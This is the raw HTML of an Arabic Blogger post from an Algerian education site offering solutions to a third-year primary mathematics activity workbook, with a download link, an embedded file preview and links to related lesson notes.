<div class='section' id='int-two'><div class='widget HTML' data-version='1' id='HTML102'>
<i class='intro-ch hide'>
</i>
<div class='r-loading'>
<i class='fa fa-spin fa-spinner'></i>
<span>جاري التحميل ...</span>
</div>
<div class='widget-content intro owl-carousel owl-theme'><span class='hide'>
</span></div>
</div></div>
</div>
<div class='I-toggle'><i class='fa fa-angle-double-up'></i></div>
<div class='middle-container'>
<main class='notr'>
<div class='section' id='RecentPosts'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed c'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer indx'>
<script>allowComment=true;</script>
<div class='comments' id='comments'><a name='comments' title='comment form'></a><script>var allowComment=true;</script><div id='Blog1_comments-block-wrapper'><dl class='avatar-comment-indent' id='comments-block'></dl></div><p class='comment-footer'>
<div class='comment-form'><a name='comment-form' title='comment form'></a><p class='comment-msg'>
</p><a href='https://www.blogger.com/comment/frame/6253793740896090155?po=7639301599955197709&hl=ar&saa=85391&origin=https://www.dzostad.net' id='comment-editor-src' title='comment src'></a><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe><!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script><script type='text/javascript'>BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html");</script></div>
</p><div id='backlinks-container'><div id='Blog1_backlinks-container'></div></div></div>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='ar' itemprop='inLanguage'/>
<a name='7639301599955197709'></a>
<meta itemType='https://schema.org/WebPage' itemid='7639301599955197709' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s400/www.dzostad.com.4.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60' itemprop='url'/>
</div>
<meta content='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' itemprop='name'/>
</div>
<h1 class='article-title entry-title' itemprop='name headline'>حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني</h1>
<div class='post-details'>
<span class='post-author vcard'>
<h6>&#61447;</h6>
<span itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<a class='fn g-profile' href='https://www.blogger.com/profile/02922678548383295710' rel='author' title='author profile'><span itemprop='name'>Dzostad</span></a>
<a class='url' href='https://www.blogger.com/profile/02922678548383295710' itemprop='url' title='Dzostad'></a>
<span class='hide' itemprop='description'>
</span>
<img alt='Dzostad' class='hide' itemprop='image' src='//4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png' title='Dzostad'/>
</span>
</span>
<script>var auth</script>
<span class='post-timestamp'>
<h6>&#61555;</h6>
<a class='timestamp-link' href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' rel='bookmark' title='permanent link'>
<abbr class='timeago published updated' itemprop='datePublished dateModified' title='2022-09-28T14:34:00+02:00'>9/28/2022 02:34:00 م</abbr>
</a>
</span>
<div class='post-labels' id='crumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<h6>&#61564;</h6>
<span>
<a href='https://www.dzostad.net/'>الصفحة الرئيسية</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A' itemprop='keywords' property='v:title' rel='tag v:url'>ثالثة ابتدائي</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D8%AC%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA' itemprop='keywords' property='v:title' rel='tag v:url'>جديد المذكرات</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.dzostad.net/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A' itemprop='keywords' property='v:title' rel='tag v:url'>مذكرات السنة الثالثة ابتدائي</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-7639301599955197709' itemprop='description articleBody'>
<article name='description'>
<div id='postAD-top'></div>
<i class='clear'></i>
<div id='zet17639301599955197709'></div><div class='googlezet'>
</div><div id='zet27639301599955197709'><p><div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="rtl" style="text-align: right;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s1600/www.dzostad.com.4.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني" border="0" data-original-height="696" data-original-width="481" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s400/www.dzostad.com.4.jpg" title="حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني" width="275" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /><h2 dir="rtl" style="text-align: center;"><div dir="rtl" style="font-size: medium; font-weight: 400; text-align: right;"><span style="font-size: large;">السلام عليكم ورحمة الله وبركاته .&nbsp;<a href="http://www.dzostad.net/" target="_blank">موقع الاستاذ الجزائري</a>&nbsp;.&nbsp;<a href="http://www.dzostad.net/" target="_blank">الموقع الاول للدراسة في الجزائر</a>&nbsp;.</span></div><div dir="rtl" style="font-size: medium; font-weight: 400; text-align: right;"><div dir="rtl"><p dir="rtl"><span style="font-size: small;"><b><span>الموقع الاول للتعليم في الجزائر&nbsp;</span>. لجميع الاطوار<br /></b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم الابتدائي :السنة الاولى-الثانية -الثالثة -الرابعة الخامسة(شهادة التعليم الابتدائي)<br /></b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم المتوسط:</b><b>السنة الاولى-الثانية -الثالثة -الرابعة الخامسة(شهادة التعليم المتوسط)</b></span></p><p dir="rtl"><span style="font-size: small;"><b>التعليم الثانوي:</b><b>السنة الاولى-الثانية -الثالثة -(بكالوريا)</b></span></p><span style="font-size: small;"><b><br /><span>&nbsp;دروس و ملخصات الجيل الثاني&#1548; نماذج اختبارات و مواضيع مقترحة&#1548; فروض محلولة في جميع المواد و الفصول&nbsp;</span></b></span><span style="font-size: small;"><b><span style="font-size: small;"><b><span>(الفصل الاول- الفصل الثاني-الفصل الثالث)</span></b></span>مذكرات التلميذ و الاستاذ&#1548; تمارين مع الحل&#1548; برامج الدروس&#1548; كتب&nbsp; للتحميل&#1548; نصائح و توجيهات لطلاب البكالوريا&nbsp;</b></span></div></div></h2></div>
<h2 dir="rtl" style="text-align: right;">
<span style="font-size: x-large;"><span style="color: red;">حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني</span></span></h2>
<div dir="rtl" style="text-align: right;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--RESPONSIVE-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2541272597842240" data-ad-format="auto" data-ad-slot="1811169462" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div dir="rtl" style="text-align: right;">
<br />
<span style="font-size: x-large;"><span style="background-color: yellow;"><span style="font-size: medium;"><a href="http://up.dzostad.com/search/?label=https://drive.google.com/open?id=1tmF8BAeJf6oXSlef7kEx1LTq5KFyj146" target="_blank">للتحميل اضغط هنا</a></span></span></span></div>
<div dir="rtl" style="text-align: right;">
<br />
<span style="font-size: large;">مشاهدة مباشرة للملف من هنا</span><br />
<span style="font-size: large;"><iframe height="480" src="https://docs.google.com/a/bpsk12.org/file/d/1tmF8BAeJf6oXSlef7kEx1LTq5KFyj146/preview" width="600"></iframe></span><br />
<div dir="rtl" style="text-align: right;">
<br />
<div dir="rtl" style="text-align: right;">
<span style="font-size: large;">للمزيد من <b><u>ملفات السنة الثالثة ابتدائي الجيل الثاني</u></b> :</span></div>
<div dir="rtl" style="text-align: right;">
<a class="ibtn iNor ibtn-3" href="https://www.dzostad.com/p/memorandums-3ap-2generation.html" style="background-color: #9e2f5e; color: white;" target="_self" title="مذكرات السنة الثالثة ابتدائي الجيل الثاني">مذكرات السنة الثالثة ابتدائي الجيل الثاني</a></div>
<div dir="rtl" style="text-align: right;">
</div>
<div dir="rtl" style="text-align: right;">
<a class="ibtn iNor ibtn-3" href="http://www.dzostad.com/p/third-primary-year-second-generation.html" style="background-color: black; color: yellow;" target="_self" title="كل ما يخص السنة الثالثة ابتدائي الجيل الثاني">كل ما يخص السنة الثالثة ابتدائي الجيل الثاني</a><br />
<div style="text-align: right;">
ايضا نقدم لكم ملفات اخرى مفيدة لكم :<br />
<ul style="-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #120e28; font-size: 16px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: outside none none; margin: 10px 0px 0px; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; transition: all 0.3s ease-out 0s; white-space: normal; word-spacing: 0px;">
<li style="box-sizing: border-box; list-style: outside none disc; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/note-memorandum-56-Math-activity-calculated-carefully-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">المذكرة رقم 56 في نشاط الرياضيات الحساب بتمعن السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/note-memorandum-10-Activity-geography-Surface-climate-manifestations-Weather-Climate-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">المذكرة رقم 10 في نشاط الجغرافيا مظاهر السطح و المناخ 3/2 الطقس المناخ السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/notes-memorandum-20-Activity-scientific-education-Water-daily-life-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">المذكرة رقم 20 في نشاط التربية العلمية الماء في الحياة اليومية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/02/notes-memorandum-fifth-section-arabic-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات المقطع الخامس في اللغة العربية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/memorandums-18-week-in-arabic-3-year-primary-2generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات الاسبوع الثامن عشر (18) مادة اللغة العربية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/memorandums-math-3-section-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات مادة الرياضيات المقطع الثالث (3) السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/biography-project-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع السيرة الذاتية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/family-project-in-french-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع العائلة باللغة الفرنسية السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/project-bedroom-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع غرفة النوم السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/memorandums-arabic-3-week-section-4-nature-environment-3-year-primary-2generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مذكرات مادة اللغة العربية الاسبوع 3 المقطع 4 الطبيعة و البيئة السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/project-tree-family-prophet-peace-be-upon-him-primary-education-2generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">مشروع شجرة عائلة الرسول صلى الله عليه وسلم التعليم الابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/rules-expressions-in-arabic-primary-education-2term.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">قواعد الاعراب مادة اللغة العربية للتعليم الابتدائي الجيل الثاني</a></span></li>
<li style="box-sizing: border-box; list-style: outside none circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.dzostad.com/2018/01/grammar-in-geography-3-year-primary-2-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration: none; transition: all 0.3s ease-out 0s;">قواعد في مادة الجغرافيا السنة الثالثة ابتدائي الجيل الثاني</a></span></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</p></div><script type='text/javascript'>var obj0=document.getElementById("zet17639301599955197709");var obj1=document.getElementById("zet27639301599955197709");var s=obj1.innerHTML;var t=s.substr(0,s.length/2);var r=t.lastIndexOf("<br>");if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}</script>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</article>
</div>
<div class='share'>
<h7>هل أعجبك الموضوع &#1567; </h7>
<a class='facebook' href='https://www.facebook.com/sharer/sharer.php?v=4&u=https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Post'>&#61594;</a>
<a class='google' href='https://plus.google.com/share?url=https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='+1'>&#61856;</a>
<a class='twitter' href='https://twitter.com/intent/tweet?url=https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Tweet'>&#61593;</a>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s400/www.dzostad.com.4.jpg&description=حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Pin It'>&#62001;</a>
<a class='whatsapp' data-link='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' data-text='حلول كراس النشاطات مادة الرياضيات السنة الثالثة ابتدائي الجيل الثاني'>&#62002;</a>
<a class='print' onclick='window.print()' rel='noopener' target='_blank' title='طباعة المقال'>&#61487;</a>
<div class='fb-like' data-action='like' data-href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' data-layout='button' data-share='false' data-show-faces='false'></div>
<div class='plus-one'>
<div class='g-plusone' data-annotation='none' data-href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html'></div>
</div>
<i class='clear'></i>
</div>
<div class='author-profile hide'>
<h3 class='profile-h3'>عن الكاتب</h3>
<i>
<script class='au-th' type='text/javascript'>
                  var PosAuthor = "https://4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png"
                    /*<![CDATA[*/
                  PosAuthor = ResizeImg(PosAuthor,100);
                  PosAuthor = httpsEnabled ? PosAuthor.replace('http://', 'https://') : PosAuthor ;
                  var AuthImg = document.createElement('img');
                  AuthImg.src = PosAuthor ;
                  var thisScript=document.querySelector('.au-th');thisScript.parentNode.appendChild(AuthImg);
                  /*]]>*/</script>
</i>
<a href='https://www.blogger.com/profile/02922678548383295710'><span itemprop='name'>Dzostad</span></a>
<span itemprop='description'>
</span>
</div>
<h3 class='related-h3 wide'>شاهد أيضا&#1611;</h3>
<div class='owl-carousel related-posts wide'></div>
<div class='navi-wide'>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-newer-link' href='https://www.dzostad.net/2018/03/all-lessons-third-term-in-civic-education-with-exams-with-solutions-third-year-primary-second-generation.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'><span class='newer-text'>رسالة أحدث</span></a>
<a class='blog-pager-older-link' href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'><span class='older-text'>رسالة أقدم</span></a>
</div>
<div class='clear'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
              if ( Profile ) {
                document.getElementsByClassName('author-profile')[0].classList.remove('hide');
                document.getElementsByClassName('related-h3')[0].classList.remove('wide');
                document.getElementsByClassName('related-posts')[0].classList.remove('wide');
                if (rel_type === 'slider') {
                  document.getElementsByClassName('navi-wide')[0].classList.remove('navi-wide');
                }
              }
              /*]]>*/</script>
</div>
</div>
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<i class='clear'></i>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<div class='c-icons'><h3>التعليقات</h3><span class='fbc' data-id='fbc'></span><span class='dsq' data-id='dsq'></span><span class='blo' data-id='blo'></span></div><div class='c-container'>
<div class='Facebook-Comments tab-cont' id='fbc'>
<div class='fb-comments' data-href='https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html' data-numposts='5' data-width='100%'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
        var Fb_Comments = document.getElementsByClassName("fb-comments")[0] ;
        Fb_Comments.setAttribute("data-colorscheme", Skin ) ;
        /*]]>*/</script>
<div class='Disqus-Comments tab-cont' id='dsq'>
<div id='disqus_thread'></div>
</div>
<div class='Blogger-Comments tab-cont' id='blo'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML108'>
<div id='fb-root'></div>
          <script type='text/javascript'>var FB_ID = '483000651865925'; </script> 
          <script type='text/javascript'>
            var blogLocale = "ar";
            /*<![CDATA[*/
            switch(blogLocale){
              case "en"    : fb_loca = 'en_US' ; break ;
              case "en-GB" : fb_loca = 'en_GB' ; break ;
              case "pt-PT" : fb_loca = 'pt_PT' ; break ;
              case "da"    : fb_loca = 'da_DK' ; break ;
              case "he"    : fb_loca = 'he_il' ; break ;
              default      : fb_loca = blogLocale + "_" + blogLocale.toUpperCase() ; break ;
            }
